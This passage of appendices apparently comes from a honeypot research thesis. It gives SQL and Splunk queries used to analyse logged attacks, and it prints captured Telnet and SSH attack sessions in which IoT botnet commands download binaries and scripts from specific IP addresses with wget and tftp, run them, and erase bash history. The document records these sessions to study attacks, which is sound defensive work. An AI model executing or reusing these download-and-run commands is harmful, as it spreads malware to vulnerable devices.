SELECT country, count ( country ) AS CountOf FROM conns WHERE date >= 1585612800 GROUP BY country ORDER BY countOF DESC ;

Listing E.3: Obtain top used usernames - Pluto

SELECT user, count (user) AS CountOf FROM conns WHERE date >= 1585612800 GROUP BY user ORDER BY countOF DESC ;

Listing E.4: Obtain top used passwords - Pluto

SELECT pass, count (pass) AS CountOf FROM conns WHERE date >= 1585612800 GROUP BY pass ORDER BY countOF DESC ;

Listing E.5: Obtain top used username and password combinations - Pluto

SELECT user , pass , count (\*) AS CountOf FROM conns WHERE date >= 1585612800 GROUP BY 1 ,2 ORDER BY CountOf DESC ;

Listing E.6: Obtain connections without shell interaction - Pluto

SELECT count (id) FROM conns WHERE date >= 1585612800 AND connhash ="00";

Listing E.7: Find unique command sequences - Pluto

SELECT connhash, text\_combined, count ( connhash ) AS countof FROM conns WHERE date >= 1585612800 GROUP BY connhash ORDER BY countof DESC ;

Listing E.8: Obtain number of unique IP source addresses - Neptun SELECT count (DISTINCT ip) FROM conns;

Listing E.9: Obtain IP source address location - Neptun

SELECT country, count ( country ) AS CountOf FROM conns GROUP BY country ORDER BY countOF DESC ;

Listing E.10: Obtain top used usernames - Neptun

SELECT user, count (user) AS CountOf FROM conns GROUP BY user ORDER BY countOF DESC ;

Listing E.11: Obtain top used passwords - Neptun

SELECT pass, count (pass) AS CountOf FROM conns GROUP BY pass ORDER BY countOF DESC ;

Listing E.12: Obtain top used username and password combinations - Neptun

SELECT user, pass, count (\*) AS CountOf FROM conns GROUP BY 1,2 ORDER BY CountOf DESC ;

Listing E.13: Find unique command sequences - Neptun

SELECT connhash, text\_combined, count (connhash) AS countof FROM conns GROUP BY connhash ORDER BY countof DESC ;

# **Appendix Splunk Commands**

Splunk search commands used to generate statistical tables and charts for the analysis of data captured by Cowrie as well as logs generated by iptables.

Listing F.1: Compare connections towards the two protocols/services

index =" main " source =" venus " | top limit =2 protocol

Listing F.2: Top usernames Telnet

index =" main " source =" venus " CowrieTelnetTransport | top limit =10 username

Listing F.3: Top passwords Telnet

index =" main " source =" venus " CowrieTelnetTransport | top limit =10 password

Listing F.4: Top usernames SSH

index =" main " source =" venus " HoneyPotSSHTransport | top limit =10 username

Listing F.5: Top passwords SSH

```
index =" main " source =" venus " HoneyPotSSHTransport
    | top limit =10 password
```
Listing F.6: IP source location SSH (table and pie chart)

```
index =" main " source =" venus " HoneyPotSSHTransport
    | iplocation src_ip | top limit=10 Country
    | table Country percent
```
Listing F.7: IP source address location Telnet (table and pie chart)

```
index =" main " source =" venus " CowrieTelnetTransport
    | iplocation src_ip | top limit=10 Country
    | table Country percent
```
Listing F.8: Command sequences used during sessions

```
index =" main " (( eventid =" cowrie . command . input " OR eventid =" cowrie
   . command. success") AND NOT eventid="cowrie.login.failed") |
   stats list (input) as input by session
```
Listing F.9: IPTables log overview (table)

```
index =" iptables " ( host =" neptun " OR host =" venus " OR host =" pluto ")
     " < IPT >"
    | top limit =10 DPT | rename DPT as " Destination port "
    | table " Destination port " percent
```
Listing F.10: IPTables log overview (bar chart)

```
index =" iptables " ( host =" neptun " OR host =" venus " OR host =" pluto ")
     " < IPT >"
    | top limit =10 DPT | rename DPT as " Destination port "
```
# **Appendix**

# **Attack Patterns**

## Listing G.1: Attack Pattern observed on Telnet-IoT-Honetpot

enable system shell sh >/ tmp /. ptmx && cd / tmp / >/ var /. ptmx && cd / var / >/ dev /. ptmx && cd / dev / >/ mnt /. ptmx && cd / mnt / >/ var / run /. ptmx && cd / var / run / >/ var / tmp /. ptmx && cd / var / tmp / >/. ptmx && cd / >/ dev / netslink /. ptmx && cd / dev / netslink / >/ dev / shm /. ptmx && cd / dev / shm / >/ bin /. ptmx && cd / bin / >/ etc /. ptmx && cd / etc / >/ boot /. ptmx && cd / boot / >/ usr /. ptmx && cd / usr / /bin/busybox rm -rf lxquord acartel /bin/busybox cp /bin/busybox lxquord; >lxquord; /bin/busybox chmod 777 lxquord; /bin/busybox LXQUOR / bin / busybox cat / bin / busybox || while read i; do echo \$i ; done < / bin / busybox / bin / busybox LXQUOR / bin / busybox cat / proc / cpuinfo || while read i; do echo \$i ; done < / proc / cpuinfo ; / bin / busybox LXQUOR / bin / busybox wget ; / bin / busybox tftp ; / bin / busybox nc ; / bin / busybox LXQUOR / bin / busybox wget http ://46.246.40.196/ lolicore . arm6 -O - > lxquord ; / bin / busybox chmod 777 lxquord; /bin/busybox LXQUOR ./ lxquord lolicore . arm6 . wget ; / bin / busybox LIQUOR / bin / busybox rm -rf acartel lxquord / bin / busybox cp / bin / busybox lxquord ; > lxquord ; / bin / busybox chmod 777 lxquord ; / bin / busybox LXQUOR / bin / busybox wget ; / bin / busybox tftp ; / bin / busybox nc ; / bin / busybox LXQUOR / bin / busybox wget http ://46.246.40.196/ lolicore . arm -O - > lxquord ; / bin / busybox chmod 777 lxquord ; / bin / busybox LXQUOR ./ lxquord lolicore . arm . wget ; / bin / busybox LIQUOR / bin / busybox rm -rf acartel; >lxquord; /bin/busybox LXQUOR

Listing G.2: Attack Pattern observed on Telnet-IoT-Honetpot

enable system shell sh / bin / busybox . word / bin / busybox ps ; / bin / busybox . word / bin / busybox cat / proc / mounts ; / bin / busybox . word

#### 112 G. ATTACK PATTERNS

```
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / proc ' > / proc /. nippon ; / bin / busybox cat / proc /.
      nippon ; / bin / busybox rm / proc /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / sys ' > / sys /. nippon ; / bin / busybox cat / sys /. nippon ;
      / bin / busybox rm / sys /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / tmp ' > / tmp /. nippon ; / bin / busybox cat / tmp /. nippon ;
      / bin / busybox rm / tmp /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / overlay ' > / overlay /. nippon ; / bin / busybox cat /
      overlay /. nippon ; / bin / busybox rm / overlay /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 ' > /. nippon ; / bin / busybox cat /. nippon ; / bin / busybox
       rm /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / dev ' > / dev /. nippon ; / bin / busybox cat / dev /. nippon ;
      / bin / busybox rm / dev /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / dev / pts ' > / dev / pts /. nippon ; / bin / busybox cat / dev /
      pts /. nippon ; / bin / busybox rm / dev / pts /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / sys / kernel / debug ' > / sys / kernel / debug /. nippon ; / bin /
      busybox cat / sys / kernel / debug /. nippon ; / bin / busybox rm / sys / kernel / debug /. nippon
/ bin / busybox echo -e '\\ x6b \\ x61 \\ x6d \\ x69 / dev ' > / dev /. nippon ; / bin / busybox cat / dev /. nippon ;
      / bin / busybox rm / dev /. nippon
/ bin / busybox . word
rm / proc/.t; rm / proc/.sh; rm / proc/.human
rm / sys/.t; rm / sys/.sh; rm / sys/.human
rm / tmp/.t; rm / tmp/.sh; rm / tmp/.human
rm / overlay /.t: rm / overlay /.sh: rm / overlay /.human
rm # kami/dev/.t; rm # kami/dev/.sh; rm # kami/dev/.human
rm / dev/.t; rm / dev/.sh; rm / dev/.human
rm /dev/pts/.t; rm /dev/pts/.sh; rm /dev/pts/.human
rm / sys / kernel / debug /. t; rm / sys / kernel / debug /. sh ; rm / sys / kernel / debug /. human
rm / dev/.t; rm / dev/.sh; rm / dev/.human
cd / proc /
/ bin / busybox cp / bin / echo . vu ; >. vu ; / bin / busybox chmod 777 . vu ; / bin / busybox . word
/ bin / busybox cat / bin / echo
/ bin / busybox . word
cat / proc/ cpuinfo; uname -m; / bin/ busybox . word
/ bin / busybox wget ; / bin / busybox tftp ; / bin / busybox . word
/ bin / busybox wget http ://194.180.224.113:80/ telnet / arm6 -O - > . vu ; / bin / busybox chmod 777 . vu ;
       / bin / busybox . word
./. vu telnet ; / bin / busybox . miner
/ bin / busybox wget ; / bin / busybox tftp ; / bin / busybox . word
/ bin / busybox wget http ://194.180.224.113:80/ telnet / arm -O - > . vu ; / bin / busybox chmod 777 . vu ;
      / bin / busybox . word
./. vu telnet; /bin/busybox .miner
/ bin / busybox . word
```
Listing G.3: Attack Pattern observed on Telnet-IoT-Honeypot port 23

enable sh shell linuxshell system / bin / busybox CORONA

Listing G.4: Attack Pattern observed on Telnet-IoT-Honeypot port 2323

enable system shell sh / bin / busybox MIRAI

Listing G.5: Attack Pattern Cowrie - SSH

```
cd / tmp
wget http ://183.3.202.44:8220/ hh
chmod +x ./ hh
./ hh
```

```
cd / tmp
wget http ://180.97.250.66:8081/ armss
nohup / root / armss > / dev / null 2 >&1 &
chmod 777 armss
./ armss
```
sh

#### Listing G.7: Attack Pattern Cowrie - SSH

cd / dev / shm ; curl -O arhivestic .000 webhostapp . com / arhive / abc ; chmod +x abc ; ./ abc ; rm -rf abc ; cd ; rm -rf .bash\_history ; history -c

#### Listing G.8: Attack Pattern Cowrie - Telnet

enable system shell sh cat / proc/mounts; / bin/busybox NTICB cd / dev/shm; cat .s || cp / bin/echo .s; / bin/busybox NTICB tftp ; wget ; / bin / busybox NTICB dd bs=52 count=1 if=.s || cat .s || while read i; do echo \$i; done < .s / bin / busybox NTICB rm . s; exit

#### Listing G.9: Attack Pattern Cowrie - Telnet

cd /tmp || cd / run || cd /; wget http://159.203.115.66/ EkSgbins.sh; chmod 777 EkSgbins.sh; sh EkSgbins .sh; tftp 159.203.115.66 -c get EkSgtftp1.sh; chmod 777 EkSgtftp1.sh; sh  $EkSetftp1.sh: tftp -r EkSetftp2.sh -g 159.203.115.66; chmod 777 EkSetftp2.sh: sh$ EkSgtftp2.sh; rm -rf EkSgbins.sh EkSgtftp1.sh EkSgtftp2.sh; rm -rf \*

#### Listing G.10: Cowrie Telnet shell script

```
#!/ bin / bash
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ mips; chmod +x
      mips; ./mips; rm -rf mips
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ mipsel ; chmod
     +x mipsel ; ./ mipsel ; rm -rf mipsel
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ sh4; chmod + x
     sh4; ./sh4; rm -rf sh4
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ x86 ; chmod +x
     x86 ; ./ x86 ; rm -rf x86
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ armv6l ; chmod
     +x armv6l ; ./ armv6l ; rm -rf armv6l
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ i686 ; chmod +x
      i686 ; ./ i686 ; rm - rf i686
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ powerpc; chmod
      +x powerpc; ./powerpc; rm -rf powerpc
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ i586 ; chmod +x
      i586 ; ./ i586 ; rm -rf i586
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http ://144.91.69.193/ m68k ; chmod +x
      m68k ; ./ m68k ; rm -rf m68k
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ sparc; chmod +
     x sparc ; ./ sparc ; rm -rf sparc
cd / tmp || cd / var/run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ armv4l; chmod
     +x armv4l ; ./ armv4l ; rm -rf armv4l
cd / tmp || cd / var / run || cd / mnt || cd / root || cd /; wget http://144.91.69.193/ armv5l; chmod
     +x armv5l ; ./ armv5l ; rm -rf armv5l
```
# Appendix<sup>1</sup>

# **VirusTotal Analysis of Collected** ppendix<br>**Malware Binaries**<br>Malware Binaries



Table H.1: VirusTotal analysis of malware binaries from Telnet-IoT-Honeypot port 23



# 118 H. VIRUSTOTAL ANALYSIS OF COLLECTED MALWARE BINARIES





# 120 H. VIRUSTOTAL ANALYSIS OF COLLECTED MALWARE BINARIES



